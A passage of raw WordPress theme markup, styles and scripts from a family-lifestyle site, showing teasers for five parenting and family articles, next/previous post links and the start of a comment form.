ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_136 = new tdBlock();
block_tdi_136.id = "tdi_136";
block_tdi_136.atts = '{"modules_on_row":"","image_size":"","image_floated":"","image_width":"20","image_height":"80","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"700","all_modules_space":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIn0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"702","title_txt_hover":"#2b78ff","title_txt":"#000000","art_title":"eyJhbGwiOiItNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiLTVweCAwIDAgMCJ9","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTZweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_gap":"0","art_btn":"0","block_template_id":"td_block_template_2","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","header_text_color":"#000000","ajax_pagination":"","pag_space":"30","pag_border_width":"0","next_tdicon":"td-icon-right-arrow","pag_icons_size":"6","pag_text":"#000000","pag_h_text":"#2b78ff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#2b78ff","cat_txt_hover":"#3894ff","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","mix_type":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMTZweCAwIDAgMjAlIiwicG9ydHJhaXQiOiItMTJweCAwIDAgMjAlIiwibGFuZHNjYXBlIjoiLTE0cHggMCAwIDIwJSJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9744","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_136","tdc_css_class":"tdi_136","tdc_css_class_style":"tdi_136_rand_style"}';
block_tdi_136.td_column_number = "1";
block_tdi_136.block_type = "td_flex_block_1";
block_tdi_136.post_count = "5";
block_tdi_136.found_posts = "1945";
block_tdi_136.header_color = "";
block_tdi_136.ajax_pagination_infinite_stop = "";
block_tdi_136.max_num_pages = "389";
tdBlocksArray.push(block_tdi_136);
</script><div class="td-block-title-wrap"></div><div id=tdi_136 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.hayridelive.com/family/be-a-hero-this-halloween/"  rel="bookmark" class="td-image-wrap " title="Be a Hero this Halloween" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hayridelive.com/wp-content/uploads/2022/01/20220113163040-61e053b07d590.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.hayridelive.com/category/family/" class="td-post-category">family</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/family/be-a-hero-this-halloween/"  rel="bookmark" title="Be a Hero this Halloween">Be a Hero this Halloween</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-14T00:19:00+00:00" >January 14, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.hayridelive.com/family/be-a-hero-this-halloween/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Be a Hero this HalloweenBeing a hero goes beyond dressing up in a costume this Halloween season. Children, families and schools across the country can channel their own superpowers to help deliver lif</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.hayridelive.com/family/get-away-without-going-away/"  rel="bookmark" class="td-image-wrap " title="Get Away Without Going Away" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162239-61e051cf740bd.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.hayridelive.com/category/family/" class="td-post-category">family</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/family/get-away-without-going-away/"  rel="bookmark" title="Get Away Without Going Away">Get Away Without Going Away</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-14T00:19:00+00:00" >January 14, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.hayridelive.com/family/get-away-without-going-away/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Get Away Without Going Away5 family staycation ideas that won’t break your budgetFamily vacations are a great way to bond and take a step back from the hectic schedules that accompany everyday life, b</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.hayridelive.com/family/5-common-questions-for-memorializing-a-loved-one/"  rel="bookmark" class="td-image-wrap " title="5 Common Questions for Memorializing a Loved One" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162226-61e051c200b62.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.hayridelive.com/category/family/" class="td-post-category">family</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/family/5-common-questions-for-memorializing-a-loved-one/"  rel="bookmark" title="5 Common Questions for Memorializing a Loved One">5 Common Questions for Memorializing a Loved One</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-14T00:19:00+00:00" >January 14, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.hayridelive.com/family/5-common-questions-for-memorializing-a-loved-one/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">5 Common Questions for Memorializing a Loved OneOne of the most difficult conversations in a person’s life typically takes place near the end of that life. Planning for a funeral can put an emotional </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.hayridelive.com/family/top-tips-to-transition-back-to-work-after-baby/"  rel="bookmark" class="td-image-wrap " title="Top Tips to Transition Back to Work After Baby" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162119-61e0517f5d581.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.hayridelive.com/category/family/" class="td-post-category">family</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/family/top-tips-to-transition-back-to-work-after-baby/"  rel="bookmark" title="Top Tips to Transition Back to Work After Baby">Top Tips to Transition Back to Work After Baby</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-14T00:19:00+00:00" >January 14, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.hayridelive.com/family/top-tips-to-transition-back-to-work-after-baby/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Top Tips to Transition Back to Work After BabyMany new parents spend hours preparing for the arrival of a new baby – reading books, seeking professional advice and consulting friends and family. Howev</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.hayridelive.com/family/making-the-back-to-school-transition-easy-from-kindergarten-to-college/"  rel="bookmark" class="td-image-wrap " title="Making the Back-to-School Transition Easy from Kindergarten to College" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162007-61e05137bf29a.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.hayridelive.com/category/family/" class="td-post-category">family</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/family/making-the-back-to-school-transition-easy-from-kindergarten-to-college/"  rel="bookmark" title="Making the Back-to-School Transition Easy from Kindergarten to College">Making the Back-to-School Transition Easy from Kindergarten to College</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-14T00:19:00+00:00" >January 14, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.hayridelive.com/family/making-the-back-to-school-transition-easy-from-kindergarten-to-college/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Making the Back-to-School Transition Easy from Kindergarten to CollegeIt’s time to get your household organized for another school year and all that comes with it.
Whether your child is headed off to </div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_137 td_block_template_1">
<style>.tdi_137{margin-bottom:0px!important}</style>
<style>.tdi_137.td-a-rec{text-align:center}.tdi_137.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_137 .td-element-style{z-index:-1}.tdi_137 .td-spot-id-spot_img_hidden{display:none}.tdi_137 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://www.hayridelive.com/wp-content/uploads/2022/01/rec-sidebar-new.png"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_138" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_139 .tdc-columns{width:100%}@media (max-width:767px){.tdi_139,.tdi_139 .tdc-columns{flex-direction:column-reverse}}.tdi_139{padding-bottom:100px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_139{padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-bottom:60px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.hayridelive.com/wp-content/uploads/2022/01/xxx_bgs_xxx.png")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_142 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-bottom:40px!important;padding-top:10px!important;padding-bottom:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important;padding-top:5px!important;padding-bottom:5px!important}}@media (max-width:767px){.tdi_142{margin-bottom:30px!important;padding-top:5px!important;padding-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:35px!important;padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_142 .td-module-container{display:flex;flex-direction:column}.tdi_142 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_142 .td-image-container{display:block;order:0}.ie10 .tdi_142 .next-prev-title,.ie11 .tdi_142 .next-prev-title{flex:auto}.tdi_142 .tdb-next-post{padding:20px;text-align:left}.tdi_142 .next-prev-title{display:flex;align-self:flex-start}.tdi_142 .tdb-next-post a{color:#000000;font-family:Poppins!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_142 .tdb-next-post:hover a{color:#2b78ff}.tdi_142 .tdb-next-post span{color:#2b78ff;font-family:Poppins!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_142 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_142 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_142 .tdb-next-post a{font-size:18px!important}.tdi_142 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_142 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .tdb-next-post{padding:10px}.tdi_142 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_142 .tdb-next-post a{font-size:16px!important}.tdi_142 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_142 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_142 .tdb-next-post{padding:10px}.tdi_142 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_142 .tdb-next-post a{font-size:14px!important}.tdi_142 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_142 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.hayridelive.com/family/4-facts-parents-should-know-about-antibiotic-resistance/">4 Facts Parents Should Know About Antibiotic Resistance</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.hayridelive.com/family/making-the-back-to-school-transition-easy-from-kindergarten-to-college/">Making the Back-to-School Transition Easy from Kindergarten to College</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_143 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_143{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_143 cite,.tdi_143 cite a{color:#000000}.tdi_143 cite a:hover{color:#2b78ff}.tdi_143 .comment-link{display:inline-block}.tdi_143 .comment-reply-link{color:#2b78ff;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_143 .comment-edit-link{color:#000000}.tdi_143 .comment-edit-link:hover{color:#2b78ff}.tdi_143 .comment-reply-link:hover,.tdi_143 #cancel-comment-reply-link:hover,.tdi_143 .logged-in-as a:hover{color:#3894ff}.tdi_143 .comment{border-bottom-style:solid}.tdi_143 .comment .children{border-top-style:solid}.tdi_143 input,.tdi_143 textarea{border-color:#ededed!important}.tdi_143 input[type=text]:focus,.tdi_143 textarea:focus{border-color:#dddddd!important}.tdi_143 .comment-form .submit{background-color:#2b78ff;padding:12px 18px 11px;font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_143 .comment-form .submit:hover{background-color:#3894ff}.tdi_143 .avatar{border-radius:100px}.tdi_143 .td-comments-title a,.tdi_143 .td-comments-title span{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_143 cite{font-family:Poppins!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_143 .comment-link,.tdi_143 .comment-edit-link{font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;letter-spacing:1px!important}.tdi_143 .comment-content p{font-family:Poppins!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_143 .comment-reply-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_143 input[type=text],.tdi_143 textarea{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_143 .comment-form-cookies-consent label,.tdi_143 .logged-in-as,.tdi_143 .logged-in-as a,.tdi_143 .td-closed-comments{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_143 cite{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143 .td-comments-title a,.tdi_143 .td-comments-title span{font-size:16px!important}.tdi_143 cite{font-size:14px!important}.tdi_143 .comment-link,.tdi_143 .comment-edit-link{font-size:12px!important}.tdi_143 .comment-content p{font-size:14px!important}.tdi_143 .comment-reply-title{font-size:14px!important}.tdi_143 input[type=text],.tdi_143 textarea{font-size:13px!important}.tdi_143 .comment-form .submit{font-size:12px!important}.tdi_143 .comment-form-cookies-consent label,.tdi_143 .logged-in-as,.tdi_143 .logged-in-as a,.tdi_143 .td-closed-comments{font-size:12px!important}}@media (max-width:767px){.tdi_143 .comment-link,.tdi_143 .comment-edit-link{font-size:12px!important}.tdi_143 .comment-content p{font-size:14px!important}.tdi_143 .comment-reply-title{font-size:14px!important}.tdi_143 input[type=text],.tdi_143 textarea{font-size:13px!important}.tdi_143 .comment-form .submit{font-size:12px!important}.tdi_143 .comment-form-cookies-consent label,.tdi_143 .logged-in-as,.tdi_143 .logged-in-as a,.tdi_143 .td-closed-comments{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family/5-tips-to-ace-college-entry-exams/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hayridelive.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
